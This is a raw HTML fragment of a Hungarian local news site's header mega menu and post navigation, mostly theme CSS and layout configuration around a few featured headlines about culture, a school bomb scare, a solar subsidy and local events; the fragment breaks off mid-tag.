.td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/rozsi_ma_76_eves_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1080" height="1080" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1080px) 100vw, 1080px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg.webp 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg.webp 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg.webp 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg.webp 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg.webp 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg.webp 870w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg 870w" data-eio="j" /><noscript><img width="1080" height="1080" src="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_.jpg 1080w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1024x1024.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-1068x1068.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Rozsi_ma_76_eves_-870x870.jpg 870w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></div><div class="desc"><h6>Rózsi ma 76 éves!</h6> <span class="date"><i class="far fa-clock"></i>2022-12-21</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/a_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1100" height="619" 